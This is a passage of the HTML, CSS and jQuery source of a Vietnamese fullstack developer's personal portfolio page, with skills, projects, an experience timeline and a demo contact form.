  font-family:'Space Grotesk', Arial, sans-serif;
  overflow-x:hidden;
}
.mono{font-family:'JetBrains Mono', monospace;}
/* ambient grid backdrop */
body::before{
  content:"";
  position:fixed; inset:0;
  background-image:
    linear-gradient(rgba(139,107,255,0.06) 1px, transparent 1px),
    linear-gradient(90deg, rgba(139,107,255,0.06) 1px, transparent 1px);
  background-size:44px 44px;
  mask-image:radial-gradient(ellipse 80% 60% at 50% 0%, #000 30%, transparent 75%);
  pointer-events:none;
  z-index:0;
}
.glow-orb{
  position:fixed; border-radius:50%; filter:blur(90px); opacity:.35; z-index:0; pointer-events:none;
}
.orb-a{width:420px;height:420px; top:-120px; left:-120px; background:var(--violet);}
.orb-b{width:380px;height:380px; top:200px; right:-140px; background:var(--blue);}
.container-xl-custom{max-width:1200px; margin:0 auto; padding:0 24px; position:relative; z-index:1;}
/* NAVBAR */
.navbar-custom{
  position:sticky; top:0; z-index:50;
  background:rgba(7,9,18,0.75);
  backdrop-filter:blur(14px);
  border-bottom:1px solid var(--line);
}
.navbar-inner{
  max-width:1200px; margin:0 auto; padding:16px 24px;
  display:flex; align-items:center; justify-content:space-between;
}
.brand{display:flex; align-items:center; gap:10px; text-decoration:none;}
.brand-mark{
  width:38px; height:38px; border-radius:10px;
  background:linear-gradient(135deg, var(--violet), var(--blue));
  display:flex; align-items:center; justify-content:center;
  font-family:'JetBrains Mono', monospace; font-weight:700; font-size:14px; color:#fff;
}
.brand-name{color:var(--text); font-weight:600; font-size:16px;}
.nav-links{display:flex; gap:6px; align-items:center;}
.nav-links a{
  color:var(--muted); text-decoration:none; font-size:14.5px; font-weight:500;
  padding:8px 14px; border-radius:8px; transition:.2s;
  position:relative;
}
.nav-links a:hover, .nav-links a.active{color:var(--text); background:rgba(139,107,255,0.1);}
.nav-links a.active::after{
  content:""; position:absolute; left:14px; right:14px; bottom:2px; height:2px;
  background:linear-gradient(90deg,var(--violet),var(--blue)); border-radius:2px;
}
.btn-cv{
  background:linear-gradient(135deg, var(--violet), var(--blue));
  color:#fff; border:none; padding:9px 18px; border-radius:9px;
  font-size:14px; font-weight:600; text-decoration:none;
  display:inline-flex; align-items:center; gap:8px;
  transition:transform .2s, box-shadow .2s;
}
.btn-cv:hover{transform:translateY(-2px); box-shadow:0 10px 24px rgba(139,107,255,0.35); color:#fff;}
.nav-toggle{display:none; background:none; border:none; color:var(--text); font-size:22px;}
/* HERO */
.hero{padding:88px 0 56px; position:relative;}
.badge-hello{
  display:inline-flex; align-items:center; gap:8px;
  background:rgba(139,107,255,0.1); border:1px solid rgba(139,107,255,0.35);
  color:#b6a6ff; font-size:13px; font-weight:600; padding:7px 16px; border-radius:999px;
  margin-bottom:22px;
}
.badge-hello i{color:var(--cyan);}
.hero-name{
  font-size:52px; font-weight:700; line-height:1.1; margin:0 0 8px;
  background:linear-gradient(100deg, #b6a6ff 0%, var(--blue) 55%, var(--cyan) 100%);
  -webkit-background-clip:text; background-clip:text; color:transparent;
}
.hero-role{
  font-family:'JetBrains Mono', monospace; font-size:20px; color:var(--text); font-weight:500;
  margin-bottom:20px; min-height:28px;
}
.hero-role .cursor{color:var(--cyan); animation:blink 1s step-end infinite;}
@keyframes blink{50%{opacity:0;}}
.hero-desc{color:var(--muted); font-size:16px; line-height:1.75; max-width:520px; margin-bottom:30px;}
.hero-cta{display:flex; gap:14px; flex-wrap:wrap; margin-bottom:34px;}
.btn-primary-glow{
  background:linear-gradient(135deg, var(--violet), var(--blue));
  border:none; color:#fff; padding:12px 22px; border-radius:10px; font-weight:600; font-size:14.5px;
  display:inline-flex; align-items:center; gap:10px; text-decoration:none; transition:.2s;
}
.btn-primary-glow:hover{transform:translateY(-2px); box-shadow:0 12px 28px rgba(139,107,255,0.4); color:#fff;}
.btn-outline-ghost{
  background:transparent; border:1px solid var(--line); color:var(--text);
  padding:12px 22px; border-radius:10px; font-weight:600; font-size:14.5px;
  display:inline-flex; align-items:center; gap:10px; text-decoration:none; transition:.2s;
}
.btn-outline-ghost:hover{border-color:var(--violet); color:var(--violet); transform:translateY(-2px);}
.connect-label{color:var(--muted); font-size:13.5px; margin-bottom:12px; font-weight:600; letter-spacing:.3px;}
.social-row{display:flex; gap:12px; flex-wrap:wrap;}
.social-circle{
  width:42px; height:42px; border-radius:50%; display:flex; align-items:center; justify-content:center;
  color:#fff; font-size:17px; text-decoration:none; transition:transform .2s, box-shadow .2s;
}
.social-circle:hover{transform:translateY(-3px) scale(1.06);}
.sc-fb{background:#1877f2;}
.sc-ig{background:radial-gradient(circle at 30% 30%, #feda75, #d62976, #4f5bd5);}
.sc-tt{background:#111;}
.sc-zl{background:#0068ff;}
.sc-ph{background:#28a745;}
.sc-gm{background:#d93025;}
/* avatar card */
.avatar-wrap{position:relative; display:flex; align-items:center; justify-content:center; padding:20px;}
.avatar-frame{
  position:relative; width:280px; height:280px; border-radius:26px;
  background:linear-gradient(160deg, #171d30, #0d1120);
  border:1px solid var(--line);
  display:flex; align-items:center; justify-content:center;
  overflow:visible;
}
.avatar-ring{
  position:absolute; inset:-14px; border-radius:50%;
  border:2px solid transparent;
  background:conic-gradient(from 0deg, var(--violet), var(--cyan), var(--blue), var(--violet)) border-box;
  -webkit-mask:linear-gradient(#000 0 0) padding-box, linear-gradient(#000 0 0);
  -webkit-mask-composite:xor; mask-composite:exclude;
  animation:spin 7s linear infinite;
}
@keyframes spin{to{transform:rotate(360deg);}}
.avatar-image{
  width:210px; height:210px; border-radius:50%;
  object-fit:cover;
  border:1px solid rgba(139,107,255,0.4);
}
.status-pill{
  position:absolute; bottom:14px; left:50%; transform:translateX(-50%);
  background:rgba(7,9,18,0.9); border:1px solid var(--line); backdrop-filter:blur(6px);
  padding:7px 16px; border-radius:999px; font-size:12.5px; display:flex; align-items:center; gap:7px; white-space:nowrap;
}
.status-dot{width:8px; height:8px; border-radius:50%; background:var(--success); box-shadow:0 0 8px var(--success);}
/* STATS BAR */
.stats-bar{
  background:var(--bg-panel); border:1px solid var(--line); border-radius:18px;
  padding:28px 20px; margin:10px 0 60px;
  display:grid; grid-template-columns:repeat(4,1fr); gap:20px;
}
.stat-item{display:flex; align-items:center; gap:14px;}
.stat-icon{
  width:46px; height:46px; border-radius:12px; flex:none;
  display:flex; align-items:center; justify-content:center; font-size:18px; color:#fff;
}
.stat-num{font-size:20px; font-weight:700; color:var(--text); line-height:1.2;}
.stat-label{font-size:13px; color:var(--muted);}
/* PANEL CARDS */
.panel{
  background:var(--bg-panel); border:1px solid var(--line); border-radius:18px; padding:26px;
  height:100%;
}
.panel-head{display:flex; align-items:center; justify-content:between; justify-content:space-between; margin-bottom:20px;}
.panel-title{display:flex; align-items:center; gap:10px; font-size:16.5px; font-weight:600; margin:0;}
.panel-title i{color:var(--violet);}
.panel-link{color:var(--blue); font-size:13px; text-decoration:none; font-weight:600;}
.panel-link:hover{color:var(--cyan);}
.skill-row{margin-bottom:16px;}
.skill-row:last-child{margin-bottom:0;}
.skill-top{display:flex; align-items:center; gap:10px; margin-bottom:8px;}
.skill-icon{width:26px; text-align:center; color:var(--cyan); font-size:15px;}
.skill-name{flex:1; font-size:14px; font-weight:500;}
.skill-pct{font-family:'JetBrains Mono',monospace; font-size:12.5px; color:var(--muted);}
.skill-track{height:6px; background:#1b2136; border-radius:99px; overflow:hidden;}
.skill-fill{height:100%; border-radius:99px; width:0%; background:linear-gradient(90deg,var(--violet),var(--blue)); transition:width 1.2s cubic-bezier(.3,.9,.2,1);}
.about-text{color:var(--muted); font-size:14.5px; line-height:1.8; margin-bottom:20px;}
.about-text b{color:var(--text); font-weight:600;}
.info-row{display:flex; align-items:flex-start; gap:12px; margin-bottom:14px; font-size:14px;}
.info-row i{width:20px; color:var(--violet); margin-top:2px;}
.info-row span{color:var(--muted);}
.info-row a{color:var(--text); text-decoration:none; font-weight:500;}
.info-row a:hover{color:var(--cyan);}
.btn-more{
  width:100%; background:rgba(139,107,255,0.1); border:1px solid rgba(139,107,255,0.35);
  color:#b6a6ff; padding:11px; border-radius:10px; font-size:13.5px; font-weight:600;
  display:flex; align-items:center; justify-content:center; gap:8px; text-decoration:none; transition:.2s;
}
.btn-more:hover{background:rgba(139,107,255,0.2); color:#fff;}
.project-card{display:flex; gap:14px; margin-bottom:20px;}
.project-card:last-child{margin-bottom:0;}
.project-thumb{
  width:76px; height:76px; border-radius:12px; flex:none;
  background:linear-gradient(135deg,#1b2138,#0d1120); border:1px solid var(--line);
  display:flex; align-items:center; justify-content:center; font-size:22px; color:var(--cyan);
}
.project-name{font-size:14.5px; font-weight:600; margin-bottom:4px;}
.project-desc{font-size:12.5px; color:var(--muted); line-height:1.55; margin-bottom:8px;}
.project-actions a{
  display:inline-flex; align-items:center; gap:8px; font-size:12.5px;
  color:var(--cyan); text-decoration:none; font-weight:600;
}
.project-actions a:hover{color:#a3fcff;}
.tag{
  display:inline-block; font-size:11px; font-family:'JetBrains Mono',monospace; font-weight:500;
  padding:3px 9px; border-radius:6px; margin-right:6px; margin-bottom:4px;
}
.tag-php{background:rgba(139,107,255,0.15); color:#b6a6ff;}
.tag-sql{background:rgba(79,172,254,0.15); color:#7fc6ff;}
.tag-bs{background:rgba(94,231,216,0.15); color:#5ee7d8;}
.tag-jq{background:rgba(255,154,158,0.15); color:#ffb3b6;}
/* QUOTE */
.quote-band{
  border:1px solid var(--line); border-radius:18px; padding:36px 30px; text-align:center;
  background:linear-gradient(135deg, rgba(139,107,255,0.08), rgba(79,172,254,0.05));
  margin:70px 0 0;
}
.quote-band .fa-quote-left, .quote-band .fa-quote-right{color:var(--violet); font-size:22px; opacity:.7;}
.quote-text{font-size:18px; font-weight:500; margin:0; color:var(--text);}
.quote-text .hl{color:var(--cyan); font-weight:600;}
/* EXPERIENCE timeline */
.timeline{position:relative; padding-left:26px;}
.timeline::before{content:""; position:absolute; left:6px; top:4px; bottom:4px; width:2px; background:linear-gradient(var(--violet),var(--blue));}
.tl-item{position:relative; padding-bottom:26px;}
.tl-item:last-child{padding-bottom:0;}
.tl-dot{position:absolute; left:-26px; top:2px; width:14px; height:14px; border-radius:50%; background:var(--bg-void); border:2px solid var(--violet);}
.tl-time{font-family:'JetBrains Mono',monospace; font-size:12px; color:var(--muted); margin-bottom:3px;}
.tl-title{font-size:14.5px; font-weight:600; margin-bottom:4px;}
.tl-desc{font-size:13px; color:var(--muted); line-height:1.6;}
/* FOOTER */
.site-footer{border-top:1px solid var(--line); margin-top:80px; padding:34px 0; position:relative; z-index:1;}
.footer-inner{display:flex; align-items:center; justify-content:space-between; flex-wrap:wrap; gap:14px;}
.footer-text{color:var(--muted); font-size:13px;}
.footer-social a{color:var(--muted); margin-left:16px; font-size:15px; text-decoration:none; transition:.2s;}
.footer-social a:hover{color:var(--cyan);}
section{scroll-margin-top:90px;}
.section-label{
  font-family:'JetBrains Mono',monospace; font-size:12.5px; color:var(--cyan); letter-spacing:1.5px;
  text-transform:uppercase; margin-bottom:8px; display:block;
}
.section-heading{font-size:28px; font-weight:700; margin-bottom:36px;}
@media (max-width: 991px){
  .nav-links{display:none;}
  .nav-toggle{display:block;}
  .hero-name{font-size:38px;}
  .stats-bar{grid-template-columns:repeat(2,1fr);}
  .avatar-frame{width:220px; height:220px;}
  .avatar-initials{width:170px; height:170px; font-size:44px;}
}
@media (max-width:576px){
  .stats-bar{grid-template-columns:1fr;}
}
</style>
</head>
<body>
<div class="glow-orb orb-a"></div>
<div class="glow-orb orb-b"></div>
<!-- NAVBAR -->
<nav class="navbar-custom" aria-label="Điều hướng chính">
  <div class="navbar-inner">
    <a href="#home" class="brand" aria-label="Trang chủ Nguyễn Phương Đại">
      <span class="brand-mark">PĐ</span>
      <span class="brand-name">Phương Đại</span>
    </a>
    <div class="d-flex align-items-center gap-3">
      <div class="nav-links" id="navLinks">
        <a href="#home" class="nav-link-item active">Trang chủ</a>
        <a href="#about" class="nav-link-item">Giới thiệu</a>
        <a href="#skills" class="nav-link-item">Kỹ năng</a>
        <a href="#projects" class="nav-link-item">Dự án</a>
        <a href="#experience" class="nav-link-item">Kinh nghiệm</a>
        <a href="#contact" class="nav-link-item">Liên hệ</a>
      </div>
      <a href="NguyenPhuongDai.pdf" download="NguyenPhuongDai_CV.pdf" class="btn-cv d-none d-lg-inline-flex"><i class="fas fa-download" aria-hidden="true"></i> Tải CV</a>
      <button class="nav-toggle d-lg-none" aria-label="Mở menu"><i class="fas fa-bars" aria-hidden="true"></i></button>
    </div>
  </div>
</nav>
<div class="container-xl-custom">
  <!-- HERO -->
  <section id="home" class="hero">
    <div class="row align-items-center g-5">
      <div class="col-lg-7">
        <span class="badge-hello"><i class="fas fa-circle-dot" aria-hidden="true"></i> Xin chào! Tôi là</span>
        <h1 class="hero-name">Nguyễn Phương Đại</h1>
        <div class="hero-role" id="typedRole" aria-label="Fullstack Developer">Fullstack Developer<span class="cursor" aria-hidden="true">|</span></div>
        <p class="hero-desc">
          Tôi là một lập trình viên đam mê công nghệ và phát triển web. Tôi có kinh nghiệm xây dựng
          các ứng dụng web hiện đại với PHP, Node.js và React, tối ưu hiệu năng và trải nghiệm người dùng.
        </p>
        <div class="hero-cta">
          <a href="#projects" class="btn-primary-glow">Xem dự án của tôi <i class="fas fa-arrow-right" aria-hidden="true"></i></a>
          <a href="#contact" class="btn-outline-ghost">Liên hệ với tôi <i class="fas fa-paper-plane" aria-hidden="true"></i></a>
          <a href="NguyenPhuongDai.pdf" download="NguyenPhuongDai_CV.pdf" class="btn-outline-ghost"><i class="fas fa-download" aria-hidden="true"></i> Tải CV</a>
        </div>
        <div class="connect-label">KẾT NỐI VỚI TÔI</div>
        <div class="social-row">
          <a href="https://www.facebook.com/nguyenphuongdai.it" target="_blank" rel="noopener noreferrer" class="social-circle sc-fb" title="Facebook Nguyễn Phương Đại" aria-label="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/nguy.enphuongdai/" target="_blank" rel="noopener noreferrer" class="social-circle sc-ig" title="Instagram Nguyễn Phương Đại" aria-label="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a>
          <a href="https://www.tiktok.com/@daipro1245" target="_blank" rel="noopener noreferrer" class="social-circle sc-tt" title="TikTok" aria-label="TikTok"><i class="fab fa-tiktok" aria-hidden="true"></i></a>
          <a href="https://zalo.me/0776257464" target="_blank" rel="noopener noreferrer" class="social-circle sc-zl" title="Zalo" aria-label="Zalo"><i class="fas fa-comment-dots" aria-hidden="true"></i></a>
          <a href="tel:0776257464" class="social-circle sc-ph" title="Gọi điện" aria-label="Gọi điện"><i class="fas fa-phone" aria-hidden="true"></i></a>
          <a href="mailto:phuongnguyendai8@gmail.com" class="social-circle sc-gm" title="Gmail" aria-label="Gửi email"><i class="fas fa-envelope" aria-hidden="true"></i></a>
        </div>
      </div>
      <div class="col-lg-5">
        <div class="avatar-wrap">
          <div class="avatar-frame">
            <div class="avatar-ring" aria-hidden="true"></div>
            <img src="anhquachinhsua.png"
              alt="Ảnh đại diện Nguyễn Phương Đại – Fullstack Developer"
              class="avatar-image"
              width="210" height="210"
              loading="eager">
            <div class="status-pill"><span class="status-dot" aria-hidden="true"></span> Sẵn sàng nhận việc</div>
          </div>
        </div>
      </div>
    </div>
    <!-- STATS -->
    <div class="stats-bar" aria-label="Thống kê kinh nghiệm">
      <div class="stat-item">
        <div class="stat-icon" style="background:linear-gradient(135deg,#8b6bff,#6a4dff);" aria-hidden="true"><i class="fas fa-code"></i></div>
        <div><div class="stat-num"><span class="counter" data-target="2">0</span>+ năm</div><div class="stat-label">Kinh nghiệm</div></div>
      </div>
      <div class="stat-item">
        <div class="stat-icon" style="background:linear-gradient(135deg,#4facfe,#3d8bff);" aria-hidden="true"><i class="fas fa-graduation-cap"></i></div>
        <div><div class="stat-num"><span class="counter" data-target="10">0</span>+</div><div class="stat-label">Dự án hoàn thành</div></div>
      </div>
      <div class="stat-item">
        <div class="stat-icon" style="background:linear-gradient(135deg,#9d6bff,#7a4dff);" aria-hidden="true"><i class="fas fa-trophy"></i></div>
        <div><div class="stat-num"><span class="counter" data-target="5">0</span></div><div class="stat-label">Công nghệ thành thạo</div></div>
      </div>
      <div class="stat-item">
        <div class="stat-icon" style="background:linear-gradient(135deg,#3ddc84,#2bb96e);" aria-hidden="true"><i class="fas fa-users"></i></div>
        <div><div class="stat-num"><span class="counter" data-target="100">0</span>%</div><div class="stat-label">Khách hàng hài lòng</div></div>
      </div>
    </div>
  </section>
  <!-- MAIN GRID: SKILLS / ABOUT / PROJECTS -->
  <div class="row g-4 pb-4">
    <div class="col-lg-4">
      <div id="skills" class="panel">
        <div class="panel-head">
          <p class="panel-title"><i class="fas fa-diagram-project" aria-hidden="true"></i> Kỹ năng</p>
        </div>
        <div class="skill-row">
          <div class="skill-top"><i class="fab fa-html5 skill-icon" aria-hidden="true"></i><span class="skill-name">HTML / CSS / JavaScript</span><span class="skill-pct">90%</span></div>
          <div class="skill-track"><div class="skill-fill" data-width="90" role="progressbar" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100" aria-label="HTML/CSS/JavaScript 90%"></div></div>
        </div>
        <div class="skill-row">
          <div class="skill-top"><i class="fab fa-php skill-icon" aria-hidden="true"></i><span class="skill-name">PHP / Node.js</span><span class="skill-pct">85%</span></div>
          <div class="skill-track"><div class="skill-fill" data-width="85" role="progressbar" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100" aria-label="PHP/Node.js 85%"></div></div>
        </div>
        <div class="skill-row">
          <div class="skill-top"><i class="fas fa-database skill-icon" aria-hidden="true"></i><span class="skill-name">MySQL / SQL Server</span><span class="skill-pct">80%</span></div>
          <div class="skill-track"><div class="skill-fill" data-width="80" role="progressbar" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100" aria-label="MySQL/SQL Server 80%"></div></div>
        </div>
        <div class="skill-row">
          <div class="skill-top"><i class="fab fa-react skill-icon" aria-hidden="true"></i><span class="skill-name">React.js / Bootstrap</span><span class="skill-pct">85%</span></div>
          <div class="skill-track"><div class="skill-fill" data-width="85" role="progressbar" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100" aria-label="React.js/Bootstrap 85%"></div></div>
        </div>
        <div class="skill-row">
          <div class="skill-top"><i class="fab fa-git-alt skill-icon" aria-hidden="true"></i><span class="skill-name">Git / GitHub</span><span class="skill-pct">90%</span></div>
          <div class="skill-track"><div class="skill-fill" data-width="90" role="progressbar" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100" aria-label="Git/GitHub 90%"></div></div>
        </div>
      </div>
    </div>
    <div class="col-lg-4">
      <div id="about" class="panel">
        <div class="panel-head">
          <p class="panel-title"><i class="fas fa-user" aria-hidden="true"></i> Giới thiệu</p>
        </div>
        <p class="about-text">
          Tôi là <b>Nguyễn Phương Đại</b>, một <b>Fullstack Developer</b> đam mê công nghệ và sáng tạo.
          Tôi thích biến ý tưởng thành những sản phẩm thực tế, hữu ích và mang lại giá trị cho người dùng.
        </p>
        <div class="info-row"><i class="fas fa-cake-candles" aria-hidden="true"></i><span>Ngày sinh: 14/10/2006</span></div>
        <div class="info-row"><i class="fas fa-envelope" aria-hidden="true"></i><a href="mailto:phuongnguyendai8@gmail.com">phuongnguyendai8@gmail.com</a></div>
        <div class="info-row"><i class="fas fa-phone" aria-hidden="true"></i><a href="tel:0776257464">0776 257 464</a></div>
        <div class="info-row"><i class="fas fa-location-dot" aria-hidden="true"></i><span>Địa chỉ: <a href="#contact">Việt Nam</a></span></div>
        <a href="#contact" class="btn-more"><i class="fas fa-arrow-up-right-from-square" aria-hidden="true"></i> Tìm hiểu thêm về tôi</a>
      </div>
    </div>
    <div class="col-lg-4">
      <div id="projects" class="panel">
        <div class="panel-head">
          <p class="panel-title"><i class="fas fa-briefcase" aria-hidden="true"></i> Dự án nổi bật</p>
        </div>
        <article class="project-card">
          <div class="project-thumb" aria-hidden="true"><i class="fas fa-cart-shopping"></i></div>
          <div>
            <h3 class="project-name">Website Bán Hàng Nông Sản</h3>
            <p class="project-desc">Website bán hàng nông sản, thanh toán online.</p>
            <span class="tag tag-php">PHP</span><span class="tag tag-sql">MySQL</span><span class="tag tag-bs">Bootstrap</span>
            <div class="project-actions mt-2">
              <a href="https://github.com/daiitd/DuAnNongSan" target="_blank" rel="noopener noreferrer"><i class="fab fa-github" aria-hidden="true"></i> Xem Dự Án</a>
            </div>
          </div>
        </article>
        <article class="project-card">
          <div class="project-thumb" aria-hidden="true"><i class="fas fa-graduation-cap"></i></div>
          <div>
            <h3 class="project-name">Website Đăng Ký Khóa Học</h3>
            <p class="project-desc">Hệ thống quản lý tiệm giặt ủi, quản lý khách hàng, đơn hàng, dịch vụ và báo cáo.</p>
            <span class="tag tag-php">PHP</span><span class="tag tag-sql">MySQL</span><span class="tag tag-jq">jQuery</span>
            <div class="project-actions mt-2">
              <a href="https://daiitd.github.io/ThayHaDayLaiXe/" target="_blank" rel="noopener noreferrer"><i class="fab fa-github" aria-hidden="true"></i>Xem Dự Án</a>
            </div>
          </div>
        </article>
      </div>
    </div>
  </div>
  <!-- QUOTE -->
  <div class="quote-band">
    <i class="fas fa-quote-left" aria-hidden="true"></i>
    <p class="quote-text"> Công nghệ là cầu nối giữa ý tưởng và <span class="hl">hiện thực.</span> </p>
    <i class="fas fa-quote-right" aria-hidden="true"></i>
  </div>
  <!-- EXPERIENCE -->
  <section id="experience" class="py-5 mt-4">
    <h2 class="section-heading">Kinh nghiệm & Học vấn</h2>
    <div class="row g-4">
      <div class="col-lg-6">
        <div class="panel">
          <p class="panel-title mb-4"><i class="fas fa-code-branch" aria-hidden="true"></i> Quá trình phát triển</p>
          <div class="timeline">
            <div class="tl-item">
              <div class="tl-dot" aria-hidden="true"></div>
              <div class="tl-time">2026 — Hiện tại</div>
              <div class="tl-title">Fullstack Developer</div>
              <div class="tl-desc">Xây dựng website và ứng dụng quản lý với PHP, MySQL, React.js và Bootstrap cho khách hàng cá nhân.</div>
            </div>
            <div class="tl-item">
              <div class="tl-dot" aria-hidden="true"></div>
              <div class="tl-time">2025</div>
              <div class="tl-title">Tự học Lập trình Web</div>
              <div class="tl-desc">Nghiên cứu HTML/CSS/JavaScript, Node.js và làm quen với Git/GitHub qua các dự án cá nhân.</div>
            </div>
            <div class="tl-item">
              <div class="tl-dot" aria-hidden="true"></div>
              <div class="tl-time">2024</div>
              <div class="tl-title">Bắt đầu hành trình</div>
              <div class="tl-desc">Sinh ngày 14/10/2006 tại Việt Nam.</div>
            </div>
          </div>
        </div>
      </div>
      <div class="col-lg-6">
        <div class="panel">
          <p class="panel-title mb-4"><i class="fas fa-toolbox" aria-hidden="true"></i> Công nghệ sử dụng</p>
          <div class="d-flex flex-wrap gap-2">
            <span class="tag tag-php" style="font-size:13px;padding:7px 14px;">PHP</span>
            <span class="tag tag-sql" style="font-size:13px;padding:7px 14px;">MySQL</span>
            <span class="tag tag-bs" style="font-size:13px;padding:7px 14px;">Bootstrap</span>
            <span class="tag tag-jq" style="font-size:13px;padding:7px 14px;">jQuery</span>
            <span class="tag tag-php" style="font-size:13px;padding:7px 14px;">Node.js</span>
            <span class="tag tag-sql" style="font-size:13px;padding:7px 14px;">SQL Server</span>
            <span class="tag tag-bs" style="font-size:13px;padding:7px 14px;">React.js</span>
            <span class="tag tag-jq" style="font-size:13px;padding:7px 14px;">Git / GitHub</span>
          </div>
          <p class="about-text mt-4 mb-0">
            Ưu tiên viết code rõ ràng, dễ bảo trì và tối ưu trải nghiệm người dùng trên mọi thiết bị.
          </p>
        </div>
      </div>
    </div>
  </section>
  <!-- CONTACT -->
  <section id="contact" class="py-5">
    <h2 class="section-heading">Liên hệ với tôi</h2>
    <div class="row g-4">
      <div class="col-lg-5">
        <div class="panel h-100">
          <p class="panel-title mb-4"><i class="fas fa-address-card" aria-hidden="true"></i> Thông tin liên hệ</p>
          <div class="info-row"><i class="fas fa-envelope" aria-hidden="true"></i><a href="mailto:phuongnguyendai8@gmail.com">phuongnguyendai8@gmail.com</a></div>
          <div class="info-row"><i class="fas fa-phone" aria-hidden="true"></i><a href="tel:0776257464">0776 257 464</a></div>
          <div class="info-row"><i class="fas fa-location-dot" aria-hidden="true"></i><span>Việt Nam</span></div>
          <div class="info-row"><i class="fab fa-github" aria-hidden="true"></i><a href="https://github.com/daiitd" target="_blank" rel="noopener noreferrer">https://github.com/daiitd</a></div>
          <div class="connect-label mt-4">MẠNG XÃ HỘI</div>
          <div class="social-row">
            <a href="https://www.facebook.com/nguyenphuongdai.it" target="_blank" rel="noopener noreferrer" class="social-circle sc-fb" aria-label="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
            <a href="https://www.instagram.com/nguy.enphuongdai/" target="_blank" rel="noopener noreferrer" class="social-circle sc-ig" aria-label="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a>
            <a href="https://www.tiktok.com/@daipro1245" target="_blank" rel="noopener noreferrer" class="social-circle sc-tt" aria-label="TikTok"><i class="fab fa-tiktok" aria-hidden="true"></i></a>
            <a href="https://zalo.me/0776257464" target="_blank" rel="noopener noreferrer" class="social-circle sc-zl" aria-label="Zalo"><i class="fas fa-comment-dots" aria-hidden="true"></i></a>
          </div>
        </div>
      </div>
      <div class="col-lg-7">
        <div class="panel h-100">
          <p class="panel-title mb-4"><i class="fas fa-paper-plane" aria-hidden="true"></i> Gửi lời nhắn</p>
          <form id="contactForm" novalidate>
            <div class="row g-3">
              <div class="col-md-6">
                <label class="form-label small text-secondary" for="contactName">Họ tên</label>
                <input type="text" id="contactName" name="name" class="form-control bg-transparent text-light" style="border-color:var(--line);" required autocomplete="name">
              </div>
              <div class="col-md-6">
                <label class="form-label small text-secondary" for="contactEmail">Email</label>
                <input type="email" id="contactEmail" name="email" class="form-control bg-transparent text-light" style="border-color:var(--line);" required autocomplete="email">
              </div>
              <div class="col-12">
                <label class="form-label small text-secondary" for="contactMessage">Nội dung</label>
                <textarea id="contactMessage" name="message" class="form-control bg-transparent text-light" rows="4" style="border-color:var(--line);" required></textarea>
              </div>
              <div class="col-12">
                <button type="submit" class="btn-primary-glow border-0" style="cursor:pointer;">Gửi tin nhắn <i class="fas fa-paper-plane" aria-hidden="true"></i></button>
              </div>
            </div>
          </form>
        </div>
      </div>
    </div>
  </section>
</div>
<footer class="site-footer">
  <div class="container-xl-custom footer-inner">
    <div class="footer-text">© <span id="year"></span> Nguyễn Phương Đại. Được xây dựng bằng Bootstrap & JavaScript.</div>
    <div class="footer-social">
      <a href="https://www.facebook.com/nguyenphuongdai.it" target="_blank" rel="noopener noreferrer" aria-label="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
      <a href="https://www.instagram.com/nguy.enphuongdai/" target="_blank" rel="noopener noreferrer" aria-label="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a>
      <a href="https://www.tiktok.com/@daipro1245" target="_blank" rel="noopener noreferrer" aria-label="TikTok"><i class="fab fa-tiktok" aria-hidden="true"></i></a>
      <a href="mailto:phuongnguyendai8@gmail.com" aria-label="Gửi email"><i class="fas fa-envelope" aria-hidden="true"></i></a>
    </div>
  </div>
</footer>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
<script>
$(function(){
  document.getElementById('year').textContent = new Date().getFullYear();
  /* ---- Typing effect for role ---- */
  const roles = ["Fullstack Developer", "PHP / Node.js Developer", "React & Bootstrap", "Xây dựng web hiện đại"];
  const roleEl = document.getElementById('typedRole');
  let ri = 0, ci = 0, deleting = false;
  function typeLoop(){
    const current = roles[ri];
    if(!deleting){
      ci++;
      if(ci > current.length){ deleting = true; setTimeout(typeLoop, 1400); return; }
    } else {
      ci--;
      if(ci < 0){ deleting = false; ri = (ri+1) % roles.length; ci = 0; }
    }
    roleEl.innerHTML = current.substring(0, ci) + '<span class="cursor" aria-hidden="true">|</span>';
    setTimeout(typeLoop, deleting ? 40 : 80);
  }
  typeLoop();
  /* ---- Scroll spy nav highlight ---- */
  const sections = $('section, .hero');
  const navItems = $('.nav-link-item');
  $(window).on('scroll', function(){
    let scrollPos = $(window).scrollTop() + 110;
    sections.each(function(){
      const top = $(this).offset().top;
      const bottom = top + $(this).outerHeight();
      const id = $(this).attr('id');
      if(id && scrollPos >= top && scrollPos < bottom){
        navItems.removeClass('active');
        navItems.filter('[href="#'+id+'"]').addClass('active');
      }
    });
  });
  /* ---- Skill bars + counters animate on view ---- */
  const animated = {skills:false, stats:false};
  function animateSkills(){
    if(animated.skills) return;
    animated.skills = true;
    $('.skill-fill').each(function(){
      $(this).css('width', $(this).data('width') + '%');
    });
  }
  function animateCounters(){
    if(animated.stats) return;
    animated.stats = true;
    $('.counter').each(function(){
      const $this = $(this);
      const target = parseInt($this.data('target'));
      let count = 0;
      const step = Math.max(1, Math.ceil(target/40));
      const timer = setInterval(function(){
        count += step;
        if(count >= target){ count = target; clearInterval(timer); }
        $this.text(count);
      }, 30);
    });
  }
  function checkInView(){
    const winTop = $(window).scrollTop();
    const winBottom = winTop + $(window).height();
    const $skills = $('#skills');
    const $stats = $('.stats-bar');
    if($skills.length){
      const t = $skills.offset().top;
      if(winBottom > t + 60) animateSkills();
    }
    if($stats.length){
      const t = $stats.offset().top;
      if(winBottom > t + 40) animateCounters();
    }
  }
  $(window).on('scroll', checkInView);
  checkInView();
  /* ---- Contact form (demo only) ---- */
  $('#contactForm').on('submit', function(e){
    e.preventDefault();
    const btn = $(this).find('button[type="submit"]');
    const original = btn.html();
    btn.html('Đã gửi! <i class="fas fa-check" aria-hidden="true"></i>');
    this.reset();
    setTimeout(()=>btn.html(original), 2200);
  });
  /* ---- Mobile nav toggle (simple) ---- */
